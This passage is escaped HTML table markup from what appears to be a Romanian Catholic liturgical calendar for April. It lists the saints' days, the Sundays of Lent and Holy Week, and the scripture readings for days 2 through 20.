style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 